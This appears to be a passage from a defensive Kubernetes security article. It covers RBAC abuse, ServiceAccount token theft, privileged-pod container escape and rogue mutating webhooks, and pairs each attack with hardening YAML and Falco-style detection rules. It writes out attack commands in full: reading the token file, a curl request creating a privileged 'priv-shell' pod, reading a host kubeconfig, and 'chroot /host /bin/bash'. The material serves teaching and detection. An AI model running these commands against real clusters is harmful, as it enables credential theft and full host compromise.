
To see how attackers use this in practice, in a honeypot analyzed by Aqua Security Researchers, attackers leveraged a misconfigured API Server that allowed anonymous requests. They used RBAC to gain persistence by creating a privileged ClusterRole named kube-controller and a ServiceAccount in the kube-system namespace. The attacker then created a ClusterRoleBinding, binding the ClusterRole to ServiceAccount. After establishing persistence, the attacker then creates a DaemonSet to deploy containers with a cryptomining binary, effectively hijacking the resources of the cluster.
Let’s take a look at another example. Let’s say there is a service account in a dev namespace.
An attacker who gets command execution in a pod in that namespace, begins enumerating the pod and is able to steal the service account token and Certificate Authority (CA) key.
cat /var/run/secrets/kubernetes.io/serviceaccount/token
Able to authenticate as the service account, the attacker can now list secrets.


Secrets by default are encoded with base64 and can be easily deciphered, revealing these credentials: admin:SuperSecretPassword123!.

Depending on the permissions of the ServiceAccount, attackers could also patch deployments, create pods running privileged containers, create CronJobs, install backdoors, spin up cryptominers, and more.
Defensive Strategies
Implement Least Privilege
Least privilege should be implemented whenever possible. Below is an example of a properly scoped role:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
  name: pod-log-reader
rules:
- apiGroups: [""]
  resources:
    - pods
    - pods/log
    - pods/status
  verbs: ["get", "list"]
This role is only permitted to get pods and view a pod’s logs.
To further reduce the potential impact of a compromised Role, avoid using ClusterRoles unless absolutely necessary. It should also be noted that ClusterRoleBinding to a namespaced ServiceAccount is always cluster-wide.
RBAC Detections
- rule: ClusterRole Binding To Anonymous User
  desc: Detect attempts to bind ClusterRoles to anonymous users
  condition: >
    ka.target.resource=clusterrolebindings and
    ka.verb=create and
    (ka.req.binding.subjects.user_names intersects ("system:unauthenticated", "system:anonymous"))
  output: Cluster Role Binding to anonymous user (user=%ka.user.name subject=%ka.req.binding.subjects)
  priority: WARNING
  tags: [T1098.006, rbac, access-control, persistence]
  source: k8s_audit

- rule: ClusterRole Binding To Cluster Admin
  desc: Detect attempts to bind ClusterRoles to anonymous users
  condition: >
    ka.target.resource in ("rolebindings", "clusterrolebindings") and
    ka.verb=create and
    ka.req.binding.role=cluster-admin
  output: Cluster Role Binding to Cluster Admin (user=%ka.user.name subject=%ka.req.binding.subjects)
  priority: WARNING
  tags: [T1098.006, rbac, access-control, persistence]
  source: k8s_audit

- rule: RBAC Wildcard Permissions Detected
  desc: Detect creation or update of RBAC roles with wildcard verbs or resources
  condition: >
    ka.target.resource in ("roles", "clusterroles") and
    ka.verb in (create, update, patch) and
    (
      ka.req.role.rules.resources intersects ("*") or
      ka.req.role.rules.verbs intersects ("*")
    )
  output: >
    RBAC wildcard detected: %ka.user.name modified %ka.target.resource with wildcard permissions
  priority: CRITICAL
  source: k8s_audit
  tags: [misconfiguration, rbac, access-control, persistence]

- rule: Namespaced SA Bound to ClusterRole
  desc: Detect RoleBindings that bind a ServiceAccount to a ClusterRole
  condition: >
    ka.target.resource in ("rolebindings", "clusterrolebindings") and
    ka.verb=create and
    (len(ka.req.binding.subjects.serviceaccount_names) > 0 or len(ka.req.binding.subjects.serviceaccount_ns_names) > 0) and
    ka.req.binding.role exists
  output: >
    Potential privilege escalation: %ka.user.name bound SA %ka.req.binding.subjects.name to ClusterRole %ka.req.binding.role
  priority: WARNING
  source: k8s_audit
  tags: [T1098.006, rbac, access-control, persistence, privilege-escalation]
ServiceAccount Token Abuse
ServiceAccounts in Kubernetes are essentially machine identities. ServiceAccounts are meant for pods or controllers that need to interact with the Kubernetes API. Typically they are used for things like reporting metrics, watching resources, or in CI/CD pipelines running inside the cluster. Every namespace has a default ServiceAccount which is mounted to every pod unless configured otherwise.
kubectl get serviceaccount default -n default -o yaml


The default namespace ServiceAccount has no permissions attached to it other than basic discovery commands. It is virtually harmless unless it is bound to a Role or ClusterRole.
kubectl auth can-i --as system:serviceaccount:default:default --list
If an administrator were to grant a ServiceAccount broad permissions then every pod in the namespace also inherits those permissions. This is especially important when you remember that many attackers are able to get initial access in a cluster through an application vulnerability which grants remote code execution on a pod.
Rather than authenticating to the API with client certificates, ServiceAccounts use tokens.
Understanding ServiceAccount Tokens
A ServiceAccount token is a JSON Web Token (JWT) that looks something like this:
kubectl exec -it <pod> -- cat /var/run/secrets/[kubernetes.io/serviceaccount/token](http://kubernetes.io/serviceaccount/token)

TOKEN=$(kubectl exec <pod> -- cat /var/run/secrets/kubernetes.io/serviceaccount/token)
echo $TOKEN | cut -d. -f2 | base64 -d | jq


Whenever a pod starts, kubelet mounts the service account token into the pod. Applications can then use the mounted token to authenticate with the API just like a user would with kubectl.
There are two types of tokens that Kubernetes supports after version 1.22: Long-Lived Tokens and Time Bound Tokens.
Long-Lived Tokens work as you would expect. These tokens never expire. This used to be the default type of token for ServiceAccounts.
Time Bound tokens by default expire after an hour. This type of token is generated whenever the TokenRequest API is called. Pods still read tokens from the mounted token file but they are not stored in ETCD as secrets.
Although Kubernetes recommends Time Bound tokens, there are still legitimate use cases for a Long-Lived Token. CI/CD pipelines might use a service account token.

If an attacker gets code execution in a pod, they are then able to read the service account token. Once they have the token, they can access the API Server under the token’s context:
TOKEN=$(cat /var/run/secrets/http://kubernetes.io/serviceaccount/token)
API="https://kubernetes.default.svc"
curl -sk \
  -H "Authorization: Bearer $TOKEN" \
  $API/api
For this scenario, the ServiceAccount attached to this pod has the following permissions:
rules:
- apiGroups: ["", "apps", "batch"]
  resources: ["pods", "deployments", "cronjobs"]
  verbs: ["get", "list", "watch", "create", "update", “exec”]
Using this an attacker could create a pod running a privileged container.
curl -k -X POST \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-d '{
"apiVersion": "v1",
"kind": "Pod",
"metadata": {
"name": "priv-shell"
},
"spec": {
"containers": [
{
"name": "pwn",
"image": "alpine",
"command": ["/bin/sh", "-c", "sleep 999999"],
"securityContext": {
"privileged": true
}
}
]
}
}' \
$API/api/v1/namespaces/default/pods

kubectl get pods

With the privileged container, the attacker effectively achieves full host compromise as the privileged container has full Linux capabilities, access to the host device tree, ability to mount the host file system, load kernel modules, and read/write anywhere on the host.

For example, the attacker could access a KubeConfig on the host by mounting the filesystem.
mkdir /host
cat /host/home/heilan/.kube/config
Or can also escape the container entirely
chroot /host /bin/bash
ServiceAccount Token Abuse Defensive Strategies
Disable automount for pods that don’t need API
Adding the flag automountServiceAccountToken: false to pods prevents them from automatically mounting a ServiceAccount token at all. You can also prevent it at the service account level with the same flag.
Disable automount at the pod level
apiVersion: v1
kind: Pod
metadata:
  name: secure-pod
spec:
  automountServiceAccountToken: false
  containers:
    - name: app
      image: nginx
Use short-lived tokens
Wherever possible, rely on Time-Bound Tokens generated through the TokenRequest API. If you need to use Long-Lived Tokens, rotate them regularly and avoid leaving them hardcoded into scripts.
ServiceAccount Token Abuse Detections
- rule: CLI Token Usage by Local Process
  desc: Detect usage of kubectl or curl with explicit tokens
  condition: >
    evt.type = execve and
    (proc.name = "kubectl" or proc.name = "curl") and
    (proc.cmdline contains "--token" or proc.cmdline contains "Authorization: Bearer")
  output: >
    Suspicious use of kubectl or curl with token |
    user=%user.name command=%proc.cmdline container=%container.name
  priority: NOTICE
  tags: [T1528, privilege_escalation, serviceaccount]

- rule: Pod ServiceAccount Token File Access
  desc: Detect attempts to read the Kubernetes ServiceAccount token from a pod filesystem
  condition: >
    evt.is_open_read = true and
    (container.id != host) and
    fd.name = "/var/run/secrets/kubernetes.io/serviceaccount/token" and
    not proc.cmdline in ("meta-collector run", "kube-controller", "hostpath-provis", "coredns -conf /etc/coredns/Corefile", "calico-node -status-reporter", "calico-node -felix", "calico-node -allocate-tunnel-addrs")
  output: >
    Pod reading its service account token file |
    user=%user.name container=%container.name process=%proc.cmdline
  priority: NOTICE
  tags: [T1528, credential_access, serviceaccount]

- rule: Privileged or Host-Level Container Creation
  desc: Detect creation of Kubernetes pods that include privileged containers or host-level access
  condition: >
    ka.verb = "create" and
    ka.target.resource = "pods" and
    ka.req.pod.containers.privileged intersects (true) and
    not ka.user.name contains "system:serviceaccount:kube-system:"
  output: >
    Privileged or host-level container created in namespace=%ka.target.namespace
    by=%ka.user.name pod=%ka.resp.name
  priority: CRITICAL
  source: k8s_audit
  tags: [T1610, privilege-escalation, container, runtime]
Malicious Admission Controllers
Understanding Admission Controllers
Admission Controllers act as another layer of access control in Kubernetes. After a request is authenticated and authorized, admission controllers either validate or mutate the object before it is written to ETCD.
There are two types of dynamic admission controllers: Validating and Mutating. Validating webhooks review the object and either allow or deny it. Mutating controllers have the ability to modify the object through JSON patches. For example, if a mutating webhook was configured, a pod creation request will be modified without the user’s explicit knowledge before it is deployed.
To list current Admission Controller webhooks in the cluster:
kubectl get mutatingwebhookconfigurations
kubectl get validatingwebhookconfigurations


An attacker with the ability to create or modify webhooks can influence the behavior of the entire cluster from behind the scenes.
Rogue MutatingWebhookConfiguration
Rogue mutating webhooks expose a supply chain backdoor inside the control plane. For example, an attacker with the ability to deploy a mutating webhook could inject a privileged initContainer into every Pod creation request:
apiVersion: admissionregistration.k8s.io/v1
kind: MutatingWebhookConfiguration
metadata:
  name: demo-webhook
webhooks:
- admissionReviewVersions:
  - v1
  - v1beta1
  clientConfig:
    caBundle:
    service:
      name: webhook-server
      namespace: webhook-demo
      path: /mutate
      port: 443
  failurePolicy: Fail
  matchPolicy: Equivalent
  name: webhook-server.webhook-demo.svc
  namespaceSelector: {}
  objectSelector: {}
  reinvocationPolicy: Never
  rules:
  - apiGroups:
    - ""
    apiVersions:
    - v1
    operations:
    - CREATE
    resources:
    - pods
    scope: '*'
  sideEffects: None
  timeoutSeconds: 10
